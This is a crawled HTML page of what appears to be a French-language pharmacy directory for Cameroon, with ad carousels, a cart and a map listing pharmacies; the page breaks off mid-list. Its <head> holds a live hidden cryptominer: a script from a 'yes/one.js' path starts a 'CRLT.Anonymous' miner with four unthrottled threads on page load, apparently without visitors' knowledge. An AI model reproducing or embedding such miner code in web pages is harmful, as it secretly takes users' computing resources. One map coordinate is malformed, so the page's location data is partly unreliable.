

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&page=2
body_size: 17246
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmacy.pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Annuaire des pharmacies du monde</title>
<meta name="title" content="Pharma Dream — Annuaire des pharmacies du monde">
<meta name="description" content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Annuaire des pharmacies du monde">
<meta property="og:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="og:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Annuaire des pharmacies du monde">
<meta property="twitter:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="twitter:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

    <!-- jquery library  -->
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>

    <script src="https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="4a39ba237b99a4d7040799a5-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="4a39ba237b99a4d7040799a5-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="22be3b98-bbf6-4ae2-86a9-dae0be574144">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="22be3b98-bbf6-4ae2-86a9-dae0be574144";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmacy.pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmacy.pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmacy.pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmacy.pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="4a39ba237b99a4d7040799a5-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmacy.pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div class="row no-gutters">
        <div class="col-lg-6">
            <div class="map-distributors-in hight-full">
                <div id="map-distributors">

                    <script type="4a39ba237b99a4d7040799a5-text/javascript">
                        (function ($) {
                            "use strict";
                            $("#map-distributors").goMap({
                                zoom: 12,
                                maptype: 'ROADMAP',
                                markers: [
                                                                                                            {
address: '3.917001, 11.529467',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Nobel</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Carrefour ancien 6ème (Santa Barbara)</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.913717, 11.525569',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie du Palais</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Etoudi stationnement</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.861736, 11.537098',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie La Balance</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Carrefour Anguissa</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.837523, 11.485237',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Biyem-Assi</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Face mairie Biyem-Assi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.898833, 11.549622',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de la Chapelle</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Chapelle Ngousso</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.891726, 11.522593',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie La Concorde</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Camp SIC Nlongkak</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.881413, 11.506458',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Les Hortensia</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Polyclinique Tsinga</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.860739, 11.521061',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de la Moisson</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Poste centrale</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.825647, 11.507738',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Nsam Efoulan</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Carrefour Nsam</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.856257, 11.491847',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Principale</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Carrefour Obili (Entrée IRIC)</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.873359, 11.502811',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie La Providence</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Mokolo (Sapeurs pompiers)</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.84505, 11.54522',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Le Relais de Nkomo</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Paroisse Nkoayos</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.797192, 11.523356',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Messamendongo</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Carrefour Messamendongo (Odza)</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.343009, 15.231838',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">PHARMACIE DU BON SECOURS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A côté de la mosquée de yagoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '0.23, 0.54',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie PharmaDream</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>banekane</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                                                                                                                                                                {
address: '3.522352, 11.505094',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de VIMLY</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Mbalmayo</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '3.516955, 11.502378',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie du NYONG</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Mbalmayo</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                                                                                        {
address: '3790484, 11.400330',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CAMERIS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>mbankomo</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.321876, 13.582766',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LA VINA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.319382, 13.587899',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie GRAND MARCHE NGAOUNDERE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.319240, 13.585136',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE L&#039;ENTENTE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.321400, 13.579094',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de L&#039;ESPERANCE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.320953, 13.575381',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie ADAMA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.348378, 13.566296',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CARREFOUR AOUDI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ngaoundéré</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '6.750161, 11.805688',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU MAYO BANYO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Banyo</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.579382, 13.684306',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
